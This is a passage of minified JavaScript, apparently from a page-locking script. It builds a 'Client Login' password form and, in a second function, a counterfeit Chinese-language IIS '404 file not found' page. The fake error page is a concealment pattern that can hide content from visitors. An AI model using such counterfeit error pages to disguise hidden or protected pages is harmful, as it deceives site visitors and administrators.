onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//